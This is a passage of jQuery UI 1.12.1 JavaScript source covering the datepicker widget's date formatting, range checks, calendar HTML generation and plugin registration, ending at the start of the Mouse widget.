  * m  - month of year (no leading zero)
  * mm - month of year (two digit)
  * M  - month name short
  * MM - month name long
  * y  - year (two digit)
  * yy - year (four digit)
  * @ - Unix timestamp (ms since 01/01/1970)
  * ! - Windows ticks (100ns since 01/01/0001)
  * "..." - literal text
  * '' - single quote
  *
  * @param  format string - the desired format of the date
  * @param  date Date - the date value to format
  * @param  settings Object - attributes include:
  *     dayNamesShort string[7] - abbreviated names of the days from Sunday (optional)
  *     dayNames  string[7] - names of the days from Sunday (optional)
  *     monthNamesShort string[12] - abbreviated names of the months (optional)
  *     monthNames  string[12] - names of the months (optional)
  * @return  string - the date in the above format
  */
 formatDate: function( format, date, settings ) {
  if ( !date ) {
   return "";
  }

  var iFormat,
   dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,
   dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,
   monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,
   monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,

   // Check whether a format character is doubled
   lookAhead = function( match ) {
    var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
    if ( matches ) {
     iFormat++;
    }
    return matches;
   },

   // Format a number, with leading zero if necessary
   formatNumber = function( match, value, len ) {
    var num = "" + value;
    if ( lookAhead( match ) ) {
     while ( num.length < len ) {
      num = "0" + num;
     }
    }
    return num;
   },

   // Format a name, short or long as requested
   formatName = function( match, value, shortNames, longNames ) {
    return ( lookAhead( match ) ? longNames[ value ] : shortNames[ value ] );
   },
   output = "",
   literal = false;

  if ( date ) {
   for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
    if ( literal ) {
     if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
      literal = false;
     } else {
      output += format.charAt( iFormat );
     }
    } else {
     switch ( format.charAt( iFormat ) ) {
      case "d":
       output += formatNumber( "d", date.getDate(), 2 );
       break;
      case "D":
       output += formatName( "D", date.getDay(), dayNamesShort, dayNames );
       break;
      case "o":
       output += formatNumber( "o",
        Math.round( ( new Date( date.getFullYear(), date.getMonth(), date.getDate() ).getTime() - new Date( date.getFullYear(), 0, 0 ).getTime() ) / 86400000 ), 3 );
       break;
      case "m":
       output += formatNumber( "m", date.getMonth() + 1, 2 );
       break;
      case "M":
       output += formatName( "M", date.getMonth(), monthNamesShort, monthNames );
       break;
      case "y":
       output += ( lookAhead( "y" ) ? date.getFullYear() :
        ( date.getFullYear() % 100 < 10 ? "0" : "" ) + date.getFullYear() % 100 );
       break;
      case "@":
       output += date.getTime();
       break;
      case "!":
       output += date.getTime() * 10000 + this._ticksTo1970;
       break;
      case "'":
       if ( lookAhead( "'" ) ) {
        output += "'";
       } else {
        literal = true;
       }
       break;
      default:
       output += format.charAt( iFormat );
     }
    }
   }
  }
  return output;
 },

 /* Extract all possible characters from the date format. */
 _possibleChars: function( format ) {
  var iFormat,
   chars = "",
   literal = false,

   // Check whether a format character is doubled
   lookAhead = function( match ) {
    var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
    if ( matches ) {
     iFormat++;
    }
    return matches;
   };

  for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
   if ( literal ) {
    if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
     literal = false;
    } else {
     chars += format.charAt( iFormat );
    }
   } else {
    switch ( format.charAt( iFormat ) ) {
     case "d": case "m": case "y": case "@":
      chars += "0123456789";
      break;
     case "D": case "M":
      return null; // Accept anything
     case "'":
      if ( lookAhead( "'" ) ) {
       chars += "'";
      } else {
       literal = true;
      }
      break;
     default:
      chars += format.charAt( iFormat );
    }
   }
  }
  return chars;
 },

 /* Get a setting value, defaulting if necessary. */
 _get: function( inst, name ) {
  return inst.settings[ name ] !== undefined ?
   inst.settings[ name ] : this._defaults[ name ];
 },

 /* Parse existing date and initialise date picker. */
 _setDateFromField: function( inst, noDefault ) {
  if ( inst.input.val() === inst.lastVal ) {
   return;
  }

  var dateFormat = this._get( inst, "dateFormat" ),
   dates = inst.lastVal = inst.input ? inst.input.val() : null,
   defaultDate = this._getDefaultDate( inst ),
   date = defaultDate,
   settings = this._getFormatConfig( inst );

  try {
   date = this.parseDate( dateFormat, dates, settings ) || defaultDate;
  } catch ( event ) {
   dates = ( noDefault ? "" : dates );
  }
  inst.selectedDay = date.getDate();
  inst.drawMonth = inst.selectedMonth = date.getMonth();
  inst.drawYear = inst.selectedYear = date.getFullYear();
  inst.currentDay = ( dates ? date.getDate() : 0 );
  inst.currentMonth = ( dates ? date.getMonth() : 0 );
  inst.currentYear = ( dates ? date.getFullYear() : 0 );
  this._adjustInstDate( inst );
 },

 /* Retrieve the default date shown on opening. */
 _getDefaultDate: function( inst ) {
  return this._restrictMinMax( inst,
   this._determineDate( inst, this._get( inst, "defaultDate" ), new Date() ) );
 },

 /* A date may be specified as an exact value or a relative one. */
 _determineDate: function( inst, date, defaultDate ) {
  var offsetNumeric = function( offset ) {
    var date = new Date();
    date.setDate( date.getDate() + offset );
    return date;
   },
   offsetString = function( offset ) {
    try {
     return $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),
      offset, $.datepicker._getFormatConfig( inst ) );
    }
    catch ( e ) {

     // Ignore
    }

    var date = ( offset.toLowerCase().match( /^c/ ) ?
     $.datepicker._getDate( inst ) : null ) || new Date(),
     year = date.getFullYear(),
     month = date.getMonth(),
     day = date.getDate(),
     pattern = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,
     matches = pattern.exec( offset );

    while ( matches ) {
     switch ( matches[ 2 ] || "d" ) {
      case "d" : case "D" :
       day += parseInt( matches[ 1 ], 10 ); break;
      case "w" : case "W" :
       day += parseInt( matches[ 1 ], 10 ) * 7; break;
      case "m" : case "M" :
       month += parseInt( matches[ 1 ], 10 );
       day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );
       break;
      case "y": case "Y" :
       year += parseInt( matches[ 1 ], 10 );
       day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );
       break;
     }
     matches = pattern.exec( offset );
    }
    return new Date( year, month, day );
   },
   newDate = ( date == null || date === "" ? defaultDate : ( typeof date === "string" ? offsetString( date ) :
    ( typeof date === "number" ? ( isNaN( date ) ? defaultDate : offsetNumeric( date ) ) : new Date( date.getTime() ) ) ) );

  newDate = ( newDate && newDate.toString() === "Invalid Date" ? defaultDate : newDate );
  if ( newDate ) {
   newDate.setHours( 0 );
   newDate.setMinutes( 0 );
   newDate.setSeconds( 0 );
   newDate.setMilliseconds( 0 );
  }
  return this._daylightSavingAdjust( newDate );
 },

 /* Handle switch to/from daylight saving.
  * Hours may be non-zero on daylight saving cut-over:
  * > 12 when midnight changeover, but then cannot generate
  * midnight datetime, so jump to 1AM, otherwise reset.
  * @param  date  (Date) the date to check
  * @return  (Date) the corrected date
  */
 _daylightSavingAdjust: function( date ) {
  if ( !date ) {
   return null;
  }
  date.setHours( date.getHours() > 12 ? date.getHours() + 2 : 0 );
  return date;
 },

 /* Set the date(s) directly. */
 _setDate: function( inst, date, noChange ) {
  var clear = !date,
   origMonth = inst.selectedMonth,
   origYear = inst.selectedYear,
   newDate = this._restrictMinMax( inst, this._determineDate( inst, date, new Date() ) );

  inst.selectedDay = inst.currentDay = newDate.getDate();
  inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();
  inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();
  if ( ( origMonth !== inst.selectedMonth || origYear !== inst.selectedYear ) && !noChange ) {
   this._notifyChange( inst );
  }
  this._adjustInstDate( inst );
  if ( inst.input ) {
   inst.input.val( clear ? "" : this._formatDate( inst ) );
  }
 },

 /* Retrieve the date(s) directly. */
 _getDate: function( inst ) {
  var startDate = ( !inst.currentYear || ( inst.input && inst.input.val() === "" ) ? null :
   this._daylightSavingAdjust( new Date(
   inst.currentYear, inst.currentMonth, inst.currentDay ) ) );
   return startDate;
 },

 /* Attach the onxxx handlers.  These are declared statically so
  * they work with static code transformers like Caja.
  */
 _attachHandlers: function( inst ) {
  var stepMonths = this._get( inst, "stepMonths" ),
   id = "#" + inst.id.replace( /\\\\/g, "\\" );
  inst.dpDiv.find( "[data-handler]" ).map( function() {
   var handler = {
    prev: function() {
     $.datepicker._adjustDate( id, -stepMonths, "M" );
    },
    next: function() {
     $.datepicker._adjustDate( id, +stepMonths, "M" );
    },
    hide: function() {
     $.datepicker._hideDatepicker();
    },
    today: function() {
     $.datepicker._gotoToday( id );
    },
    selectDay: function() {
     $.datepicker._selectDay( id, +this.getAttribute( "data-month" ), +this.getAttribute( "data-year" ), this );
     return false;
    },
    selectMonth: function() {
     $.datepicker._selectMonthYear( id, this, "M" );
     return false;
    },
    selectYear: function() {
     $.datepicker._selectMonthYear( id, this, "Y" );
     return false;
    }
   };
   $( this ).on( this.getAttribute( "data-event" ), handler[ this.getAttribute( "data-handler" ) ] );
  } );
 },

 /* Generate the HTML for the current state of the date picker. */
 _generateHTML: function( inst ) {
  var maxDraw, prevText, prev, nextText, next, currentText, gotoDate,
   controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin,
   monthNames, monthNamesShort, beforeShowDay, showOtherMonths,
   selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate,
   cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows,
   printDate, dRow, tbody, daySettings, otherMonth, unselectable,
   tempDate = new Date(),
   today = this._daylightSavingAdjust(
    new Date( tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate() ) ), // clear time
   isRTL = this._get( inst, "isRTL" ),
   showButtonPanel = this._get( inst, "showButtonPanel" ),
   hideIfNoPrevNext = this._get( inst, "hideIfNoPrevNext" ),
   navigationAsDateFormat = this._get( inst, "navigationAsDateFormat" ),
   numMonths = this._getNumberOfMonths( inst ),
   showCurrentAtPos = this._get( inst, "showCurrentAtPos" ),
   stepMonths = this._get( inst, "stepMonths" ),
   isMultiMonth = ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ),
   currentDate = this._daylightSavingAdjust( ( !inst.currentDay ? new Date( 9999, 9, 9 ) :
    new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) ),
   minDate = this._getMinMaxDate( inst, "min" ),
   maxDate = this._getMinMaxDate( inst, "max" ),
   drawMonth = inst.drawMonth - showCurrentAtPos,
   drawYear = inst.drawYear;

  if ( drawMonth < 0 ) {
   drawMonth += 12;
   drawYear--;
  }
  if ( maxDate ) {
   maxDraw = this._daylightSavingAdjust( new Date( maxDate.getFullYear(),
    maxDate.getMonth() - ( numMonths[ 0 ] * numMonths[ 1 ] ) + 1, maxDate.getDate() ) );
   maxDraw = ( minDate && maxDraw < minDate ? minDate : maxDraw );
   while ( this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 ) ) > maxDraw ) {
    drawMonth--;
    if ( drawMonth < 0 ) {
     drawMonth = 11;
     drawYear--;
    }
   }
  }
  inst.drawMonth = drawMonth;
  inst.drawYear = drawYear;

  prevText = this._get( inst, "prevText" );
  prevText = ( !navigationAsDateFormat ? prevText : this.formatDate( prevText,
   this._daylightSavingAdjust( new Date( drawYear, drawMonth - stepMonths, 1 ) ),
   this._getFormatConfig( inst ) ) );

  prev = ( this._canAdjustMonth( inst, -1, drawYear, drawMonth ) ?
   "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'" +
   " title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w" ) + "'>" + prevText + "</span></a>" :
   ( hideIfNoPrevNext ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w" ) + "'>" + prevText + "</span></a>" ) );

  nextText = this._get( inst, "nextText" );
  nextText = ( !navigationAsDateFormat ? nextText : this.formatDate( nextText,
   this._daylightSavingAdjust( new Date( drawYear, drawMonth + stepMonths, 1 ) ),
   this._getFormatConfig( inst ) ) );

  next = ( this._canAdjustMonth( inst, +1, drawYear, drawMonth ) ?
   "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'" +
   " title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e" ) + "'>" + nextText + "</span></a>" :
   ( hideIfNoPrevNext ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e" ) + "'>" + nextText + "</span></a>" ) );

  currentText = this._get( inst, "currentText" );
  gotoDate = ( this._get( inst, "gotoCurrent" ) && inst.currentDay ? currentDate : today );
  currentText = ( !navigationAsDateFormat ? currentText :
   this.formatDate( currentText, gotoDate, this._getFormatConfig( inst ) ) );

  controls = ( !inst.inline ? "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" +
   this._get( inst, "closeText" ) + "</button>" : "" );

  buttonPanel = ( showButtonPanel ) ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + ( isRTL ? controls : "" ) +
   ( this._isInRange( inst, gotoDate ) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'" +
   ">" + currentText + "</button>" : "" ) + ( isRTL ? "" : controls ) + "</div>" : "";

  firstDay = parseInt( this._get( inst, "firstDay" ), 10 );
  firstDay = ( isNaN( firstDay ) ? 0 : firstDay );

  showWeek = this._get( inst, "showWeek" );
  dayNames = this._get( inst, "dayNames" );
  dayNamesMin = this._get( inst, "dayNamesMin" );
  monthNames = this._get( inst, "monthNames" );
  monthNamesShort = this._get( inst, "monthNamesShort" );
  beforeShowDay = this._get( inst, "beforeShowDay" );
  showOtherMonths = this._get( inst, "showOtherMonths" );
  selectOtherMonths = this._get( inst, "selectOtherMonths" );
  defaultDate = this._getDefaultDate( inst );
  html = "";

  for ( row = 0; row < numMonths[ 0 ]; row++ ) {
   group = "";
   this.maxRows = 4;
   for ( col = 0; col < numMonths[ 1 ]; col++ ) {
    selectedDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, inst.selectedDay ) );
    cornerClass = " ui-corner-all";
    calender = "";
    if ( isMultiMonth ) {
     calender += "<div class='ui-datepicker-group";
     if ( numMonths[ 1 ] > 1 ) {
      switch ( col ) {
       case 0: calender += " ui-datepicker-group-first";
        cornerClass = " ui-corner-" + ( isRTL ? "right" : "left" ); break;
       case numMonths[ 1 ] - 1: calender += " ui-datepicker-group-last";
        cornerClass = " ui-corner-" + ( isRTL ? "left" : "right" ); break;
       default: calender += " ui-datepicker-group-middle"; cornerClass = ""; break;
      }
     }
     calender += "'>";
    }
    calender += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + cornerClass + "'>" +
     ( /all|left/.test( cornerClass ) && row === 0 ? ( isRTL ? next : prev ) : "" ) +
     ( /all|right/.test( cornerClass ) && row === 0 ? ( isRTL ? prev : next ) : "" ) +
     this._generateMonthYearHeader( inst, drawMonth, drawYear, minDate, maxDate,
     row > 0 || col > 0, monthNames, monthNamesShort ) + // draw month headers
     "</div><table class='ui-datepicker-calendar'><thead>" +
     "<tr>";
    thead = ( showWeek ? "<th class='ui-datepicker-week-col'>" + this._get( inst, "weekHeader" ) + "</th>" : "" );
    for ( dow = 0; dow < 7; dow++ ) { // days of the week
     day = ( dow + firstDay ) % 7;
     thead += "<th scope='col'" + ( ( dow + firstDay + 6 ) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "" ) + ">" +
      "<span title='" + dayNames[ day ] + "'>" + dayNamesMin[ day ] + "</span></th>";
    }
    calender += thead + "</tr></thead><tbody>";
    daysInMonth = this._getDaysInMonth( drawYear, drawMonth );
    if ( drawYear === inst.selectedYear && drawMonth === inst.selectedMonth ) {
     inst.selectedDay = Math.min( inst.selectedDay, daysInMonth );
    }
    leadDays = ( this._getFirstDayOfMonth( drawYear, drawMonth ) - firstDay + 7 ) % 7;
    curRows = Math.ceil( ( leadDays + daysInMonth ) / 7 ); // calculate the number of rows to generate
    numRows = ( isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows ); //If multiple months, use the higher number of rows (see #7043)
    this.maxRows = numRows;
    printDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 - leadDays ) );
    for ( dRow = 0; dRow < numRows; dRow++ ) { // create date picker rows
     calender += "<tr>";
     tbody = ( !showWeek ? "" : "<td class='ui-datepicker-week-col'>" +
      this._get( inst, "calculateWeek" )( printDate ) + "</td>" );
     for ( dow = 0; dow < 7; dow++ ) { // create date picker days
      daySettings = ( beforeShowDay ?
       beforeShowDay.apply( ( inst.input ? inst.input[ 0 ] : null ), [ printDate ] ) : [ true, "" ] );
      otherMonth = ( printDate.getMonth() !== drawMonth );
      unselectable = ( otherMonth && !selectOtherMonths ) || !daySettings[ 0 ] ||
       ( minDate && printDate < minDate ) || ( maxDate && printDate > maxDate );
      tbody += "<td class='" +
       ( ( dow + firstDay + 6 ) % 7 >= 5 ? " ui-datepicker-week-end" : "" ) + // highlight weekends
       ( otherMonth ? " ui-datepicker-other-month" : "" ) + // highlight days from other months
       ( ( printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent ) || // user pressed key
       ( defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime() ) ?

       // or defaultDate is current printedDate and defaultDate is selectedDate
       " " + this._dayOverClass : "" ) + // highlight selected day
       ( unselectable ? " " + this._unselectableClass + " ui-state-disabled" : "" ) +  // highlight unselectable days
       ( otherMonth && !showOtherMonths ? "" : " " + daySettings[ 1 ] + // highlight custom dates
       ( printDate.getTime() === currentDate.getTime() ? " " + this._currentClass : "" ) + // highlight selected day
       ( printDate.getTime() === today.getTime() ? " ui-datepicker-today" : "" ) ) + "'" + // highlight today (if different)
       ( ( !otherMonth || showOtherMonths ) && daySettings[ 2 ] ? " title='" + daySettings[ 2 ].replace( /'/g, "&#39;" ) + "'" : "" ) + // cell title
       ( unselectable ? "" : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'" ) + ">" + // actions
       ( otherMonth && !showOtherMonths ? "&#xa0;" : // display for other months
       ( unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + "</span>" : "<a class='ui-state-default" +
       ( printDate.getTime() === today.getTime() ? " ui-state-highlight" : "" ) +
       ( printDate.getTime() === currentDate.getTime() ? " ui-state-active" : "" ) + // highlight selected day
       ( otherMonth ? " ui-priority-secondary" : "" ) + // distinguish dates from other months
       "' href='#'>" + printDate.getDate() + "</a>" ) ) + "</td>"; // display selectable date
      printDate.setDate( printDate.getDate() + 1 );
      printDate = this._daylightSavingAdjust( printDate );
     }
     calender += tbody + "</tr>";
    }
    drawMonth++;
    if ( drawMonth > 11 ) {
     drawMonth = 0;
     drawYear++;
    }
    calender += "</tbody></table>" + ( isMultiMonth ? "</div>" +
       ( ( numMonths[ 0 ] > 0 && col === numMonths[ 1 ] - 1 ) ? "<div class='ui-datepicker-row-break'></div>" : "" ) : "" );
    group += calender;
   }
   html += group;
  }
  html += buttonPanel;
  inst._keyEvent = false;
  return html;
 },

 /* Generate the month and year header. */
 _generateMonthYearHeader: function( inst, drawMonth, drawYear, minDate, maxDate,
   secondary, monthNames, monthNamesShort ) {

  var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear,
   changeMonth = this._get( inst, "changeMonth" ),
   changeYear = this._get( inst, "changeYear" ),
   showMonthAfterYear = this._get( inst, "showMonthAfterYear" ),
   html = "<div class='ui-datepicker-title'>",
   monthHtml = "";

  // Month selection
  if ( secondary || !changeMonth ) {
   monthHtml += "<span class='ui-datepicker-month'>" + monthNames[ drawMonth ] + "</span>";
  } else {
   inMinYear = ( minDate && minDate.getFullYear() === drawYear );
   inMaxYear = ( maxDate && maxDate.getFullYear() === drawYear );
   monthHtml += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";
   for ( month = 0; month < 12; month++ ) {
    if ( ( !inMinYear || month >= minDate.getMonth() ) && ( !inMaxYear || month <= maxDate.getMonth() ) ) {
     monthHtml += "<option value='" + month + "'" +
      ( month === drawMonth ? " selected='selected'" : "" ) +
      ">" + monthNamesShort[ month ] + "</option>";
    }
   }
   monthHtml += "</select>";
  }

  if ( !showMonthAfterYear ) {
   html += monthHtml + ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" );
  }

  // Year selection
  if ( !inst.yearshtml ) {
   inst.yearshtml = "";
   if ( secondary || !changeYear ) {
    html += "<span class='ui-datepicker-year'>" + drawYear + "</span>";
   } else {

    // determine range of years to display
    years = this._get( inst, "yearRange" ).split( ":" );
    thisYear = new Date().getFullYear();
    determineYear = function( value ) {
     var year = ( value.match( /c[+\-].*/ ) ? drawYear + parseInt( value.substring( 1 ), 10 ) :
      ( value.match( /[+\-].*/ ) ? thisYear + parseInt( value, 10 ) :
      parseInt( value, 10 ) ) );
     return ( isNaN( year ) ? thisYear : year );
    };
    year = determineYear( years[ 0 ] );
    endYear = Math.max( year, determineYear( years[ 1 ] || "" ) );
    year = ( minDate ? Math.max( year, minDate.getFullYear() ) : year );
    endYear = ( maxDate ? Math.min( endYear, maxDate.getFullYear() ) : endYear );
    inst.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";
    for ( ; year <= endYear; year++ ) {
     inst.yearshtml += "<option value='" + year + "'" +
      ( year === drawYear ? " selected='selected'" : "" ) +
      ">" + year + "</option>";
    }
    inst.yearshtml += "</select>";

    html += inst.yearshtml;
    inst.yearshtml = null;
   }
  }

  html += this._get( inst, "yearSuffix" );
  if ( showMonthAfterYear ) {
   html += ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" ) + monthHtml;
  }
  html += "</div>"; // Close datepicker_header
  return html;
 },

 /* Adjust one of the date sub-fields. */
 _adjustInstDate: function( inst, offset, period ) {
  var year = inst.selectedYear + ( period === "Y" ? offset : 0 ),
   month = inst.selectedMonth + ( period === "M" ? offset : 0 ),
   day = Math.min( inst.selectedDay, this._getDaysInMonth( year, month ) ) + ( period === "D" ? offset : 0 ),
   date = this._restrictMinMax( inst, this._daylightSavingAdjust( new Date( year, month, day ) ) );

  inst.selectedDay = date.getDate();
  inst.drawMonth = inst.selectedMonth = date.getMonth();
  inst.drawYear = inst.selectedYear = date.getFullYear();
  if ( period === "M" || period === "Y" ) {
   this._notifyChange( inst );
  }
 },

 /* Ensure a date is within any min/max bounds. */
 _restrictMinMax: function( inst, date ) {
  var minDate = this._getMinMaxDate( inst, "min" ),
   maxDate = this._getMinMaxDate( inst, "max" ),
   newDate = ( minDate && date < minDate ? minDate : date );
  return ( maxDate && newDate > maxDate ? maxDate : newDate );
 },

 /* Notify change of month/year. */
 _notifyChange: function( inst ) {
  var onChange = this._get( inst, "onChangeMonthYear" );
  if ( onChange ) {
   onChange.apply( ( inst.input ? inst.input[ 0 ] : null ),
    [ inst.selectedYear, inst.selectedMonth + 1, inst ] );
  }
 },

 /* Determine the number of months to show. */
 _getNumberOfMonths: function( inst ) {
  var numMonths = this._get( inst, "numberOfMonths" );
  return ( numMonths == null ? [ 1, 1 ] : ( typeof numMonths === "number" ? [ 1, numMonths ] : numMonths ) );
 },

 /* Determine the current maximum date - ensure no time components are set. */
 _getMinMaxDate: function( inst, minMax ) {
  return this._determineDate( inst, this._get( inst, minMax + "Date" ), null );
 },

 /* Find the number of days in a given month. */
 _getDaysInMonth: function( year, month ) {
  return 32 - this._daylightSavingAdjust( new Date( year, month, 32 ) ).getDate();
 },

 /* Find the day of the week of the first of a month. */
 _getFirstDayOfMonth: function( year, month ) {
  return new Date( year, month, 1 ).getDay();
 },

 /* Determines if we should allow a "next/prev" month display change. */
 _canAdjustMonth: function( inst, offset, curYear, curMonth ) {
  var numMonths = this._getNumberOfMonths( inst ),
   date = this._daylightSavingAdjust( new Date( curYear,
   curMonth + ( offset < 0 ? offset : numMonths[ 0 ] * numMonths[ 1 ] ), 1 ) );

  if ( offset < 0 ) {
   date.setDate( this._getDaysInMonth( date.getFullYear(), date.getMonth() ) );
  }
  return this._isInRange( inst, date );
 },

 /* Is the given date in the accepted range? */
 _isInRange: function( inst, date ) {
  var yearSplit, currentYear,
   minDate = this._getMinMaxDate( inst, "min" ),
   maxDate = this._getMinMaxDate( inst, "max" ),
   minYear = null,
   maxYear = null,
   years = this._get( inst, "yearRange" );
   if ( years ) {
    yearSplit = years.split( ":" );
    currentYear = new Date().getFullYear();
    minYear = parseInt( yearSplit[ 0 ], 10 );
    maxYear = parseInt( yearSplit[ 1 ], 10 );
    if ( yearSplit[ 0 ].match( /[+\-].*/ ) ) {
     minYear += currentYear;
    }
    if ( yearSplit[ 1 ].match( /[+\-].*/ ) ) {
     maxYear += currentYear;
    }
   }

  return ( ( !minDate || date.getTime() >= minDate.getTime() ) &&
   ( !maxDate || date.getTime() <= maxDate.getTime() ) &&
   ( !minYear || date.getFullYear() >= minYear ) &&
   ( !maxYear || date.getFullYear() <= maxYear ) );
 },

 /* Provide the configuration settings for formatting/parsing. */
 _getFormatConfig: function( inst ) {
  var shortYearCutoff = this._get( inst, "shortYearCutoff" );
  shortYearCutoff = ( typeof shortYearCutoff !== "string" ? shortYearCutoff :
   new Date().getFullYear() % 100 + parseInt( shortYearCutoff, 10 ) );
  return { shortYearCutoff: shortYearCutoff,
   dayNamesShort: this._get( inst, "dayNamesShort" ), dayNames: this._get( inst, "dayNames" ),
   monthNamesShort: this._get( inst, "monthNamesShort" ), monthNames: this._get( inst, "monthNames" ) };
 },

 /* Format the given date for display. */
 _formatDate: function( inst, day, month, year ) {
  if ( !day ) {
   inst.currentDay = inst.selectedDay;
   inst.currentMonth = inst.selectedMonth;
   inst.currentYear = inst.selectedYear;
  }
  var date = ( day ? ( typeof day === "object" ? day :
   this._daylightSavingAdjust( new Date( year, month, day ) ) ) :
   this._daylightSavingAdjust( new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) );
  return this.formatDate( this._get( inst, "dateFormat" ), date, this._getFormatConfig( inst ) );
 }
} );

/*
 * Bind hover events for datepicker elements.
 * Done via delegate so the binding only occurs once in the lifetime of the parent div.
 * Global datepicker_instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.
 */
function datepicker_bindHover( dpDiv ) {
 var selector = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";
 return dpDiv.on( "mouseout", selector, function() {
   $( this ).removeClass( "ui-state-hover" );
   if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {
    $( this ).removeClass( "ui-datepicker-prev-hover" );
   }
   if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {
    $( this ).removeClass( "ui-datepicker-next-hover" );
   }
  } )
  .on( "mouseover", selector, datepicker_handleMouseover );
}

function datepicker_handleMouseover() {
 if ( !$.datepicker._isDisabledDatepicker( datepicker_instActive.inline ? datepicker_instActive.dpDiv.parent()[ 0 ] : datepicker_instActive.input[ 0 ] ) ) {
  $( this ).parents( ".ui-datepicker-calendar" ).find( "a" ).removeClass( "ui-state-hover" );
  $( this ).addClass( "ui-state-hover" );
  if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {
   $( this ).addClass( "ui-datepicker-prev-hover" );
  }
  if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {
   $( this ).addClass( "ui-datepicker-next-hover" );
  }
 }
}

/* jQuery extend now ignores nulls! */
function datepicker_extendRemove( target, props ) {
 $.extend( target, props );
 for ( var name in props ) {
  if ( props[ name ] == null ) {
   target[ name ] = props[ name ];
  }
 }
 return target;
}

/* Invoke the datepicker functionality.
   @param  options  string - a command, optionally followed by additional parameters or
     Object - settings for attaching new datepicker functionality
   @return  jQuery object */
$.fn.datepicker = function( options ) {

 /* Verify an empty collection wasn't passed - Fixes #6976 */
 if ( !this.length ) {
  return this;
 }

 /* Initialise the date picker. */
 if ( !$.datepicker.initialized ) {
  $( document ).on( "mousedown", $.datepicker._checkExternalClick );
  $.datepicker.initialized = true;
 }

 /* Append datepicker main container to body if not exist. */
 if ( $( "#" + $.datepicker._mainDivId ).length === 0 ) {
  $( "body" ).append( $.datepicker.dpDiv );
 }

 var otherArgs = Array.prototype.slice.call( arguments, 1 );
 if ( typeof options === "string" && ( options === "isDisabled" || options === "getDate" || options === "widget" ) ) {
  return $.datepicker[ "_" + options + "Datepicker" ].
   apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );
 }
 if ( options === "option" && arguments.length === 2 && typeof arguments[ 1 ] === "string" ) {
  return $.datepicker[ "_" + options + "Datepicker" ].
   apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );
 }
 return this.each( function() {
  typeof options === "string" ?
   $.datepicker[ "_" + options + "Datepicker" ].
    apply( $.datepicker, [ this ].concat( otherArgs ) ) :
   $.datepicker._attachDatepicker( this, options );
 } );
};

$.datepicker = new Datepicker(); // singleton instance
$.datepicker.initialized = false;
$.datepicker.uuid = new Date().getTime();
$.datepicker.version = "1.12.1";

var widgetsDatepicker = $.datepicker;




// This file is deprecated
var ie = $.ui.ie = !!/msie [\w.]+/.exec( navigator.userAgent.toLowerCase() );

/*!
 * jQuery UI Mouse 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Mouse
//>>group: Widgets
//>>description: Abstracts mouse-based interactions to assist in creating certain widgets.
//>>docs: http://api.jqueryui.com/mouse/



var mouseHandled = false;
$( document ).on( "mouseup", function() {
 mouseHandled = false;
} );

